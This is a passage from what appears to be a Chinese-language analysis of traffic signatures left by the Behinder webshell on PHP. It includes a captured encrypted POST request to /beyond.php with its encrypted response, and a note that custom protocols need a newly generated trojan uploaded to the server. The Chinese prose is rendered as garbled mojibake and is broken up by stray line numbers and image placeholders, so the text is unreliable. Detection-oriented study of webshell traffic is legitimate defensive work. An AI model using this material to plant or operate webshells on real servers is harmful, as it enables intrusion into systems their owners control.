



4.2.ŚÜįŤĚé3—PHP—ťĽėŤģ§šłčśĶĀťáŹÁČĻŚĺĀ
- ŤĮ∑śĪāŚ§īšł≠ŚĆÖŚźęPHPSESSIONID/Cache-ControlÁ≠ČŚ≠óśģĶ
- ŤĮ∑śĪāšĹďšł≠šłćŚ≠ėŚú®śēŹśĄüŚ≠óÁ¨¶ÔľĆťÉĹśėĮAES+BASE64Śä†ŚĮÜÁöĄŚ≠óÁ¨¶
- PhpŤŅĒŚõěŚĆÖšłļšłÄšł≤Ś≠óÁ¨¶šł≤ԾƜ≤°śúČÁČĻśģäÁ¨¶ŚŹ∑
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|

POST /beyond.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-type: application/x-www-form-urlencoded
Referer: http://192.168.100.133/beyond.php
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.133
Connection: keep-alive
Content-Length: 5760
Cookie: PHPSESSID=6j0pvmbidjuf9rdese2t6bp5fb;PHPSESSID=6j0pvmbidjuf9rdese2t6bp5fb
3Mn1yNMtoZViV5wotQHPJtwwj0F4b2lyToNK7LfdUnN7zmyQFfx/zaiGwUHg+8SlRr5QAWVdopiiVczjpFLjyU6RAwyoJGgtn557dToKwwo/7Pwvfbbo3ZplI40L++SawBYFYdic+roWObO9rbonnTa52P57V8OwUz1prlDUDt+THFdB5WpncCk+BiuxlboH7qqJnVE3JMr0DeNu7VXBx6iiHu2RrygSV59R9qIfF7kjJYzLv7Ubm4Bbif2pwZx0xaQu4wUflodDw4g6klKIyGvd1Y28S38chVY4FxrH3v7Cbi+CBUchBXvu9yyb8fAnfmdcOM2CQMB+Jc6+N426wp1VmN4M3SnXgdwF7YseNwOJy7Zf4STFcxcco5ADw3jV7s1cQHXVSIoLY3Z7JeHezM7pBRCIPu4q18lAlje9iNBkZix102OYs1Q9XjhXkLeMVO0CmlPrAmOp2gqmG2xVg0MPVP4yR1a3wwnsYbc7pBRCgIfWClY7xM3KdTN0qVzeijxyoWetK9aTSe+xZK190gvKWEQu/QS1nlLHOPkKQwVi02T/9lHdH5FpBTn6Eo7+iMEo4qw/aN/jAT90Tw8wxLmMgczMINs0YTOf6D/ziJW22emYUMJ5E6Ni9yDeFJn/cUP8P6J9ojI3LdTDjgtNm99SMoa2sGIBCzzhZ6xldzCSLf....................................
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 12:29:49 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
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
|

4.3.ŚÜįŤĚé4—Php—Ťá™ŚģöšĻČśĶĀťáŹÁČĻŚĺĀ
ťĽėŤģ§śÉÖŚÜĶšłčŚÜįŤĚé4ÁöĄśĶĀťáŹÁČĻŚĺĀŚíĆ3šłÄś†∑ԾƜČÄšĽ•ŤŅôŤĺĻśąĎšĽ¨ťÄČśč©śĶčŤá™ŚģöšĻČśĶĀťáŹÁČĻŚĺĀ
ťĽėŤģ§šłčťááÁĒ®ÁöĄśėĮŚÜįŤĚé3ÁöĄŚÜ֝ɮŚä†ŚĮÜԾƌú®šĹ†ŤŅěśé•ÁöĄśó∂ŚÄôŚĎäŤĮȚņšļÜԾƝÄȜ詍ᙌģöšĻČś®°ŚľŹšłćŤÉĹÁĒ®ŚÜįŤĚéŤá™Śł¶ÁöĄśú®ť©¨Śź¶Śąôśó†ś≥ēŤŅěśé•śąźŚäüԾƌ¶āśěúśÉ≥Ť¶ĀšĹŅÁĒ®Ťá™ŚģöšĻȌ揍ģģԾƝúÄŤ¶ĀŚÖąŚú®šľ†ŤĺďŚćŹŤģģšł≠ťÄČśč©ŚĮĻŚļĒŚćŹŤģģÔľĆÁĄ∂ŚźéÁāĻŚáĽÁĒüśąźśúćŚä°ÁęĮԾƌįÜśĖįÁĒüśąźÁöĄśú®ť©¨šłäšľ†Ťá≥śúćŚä°Śô®

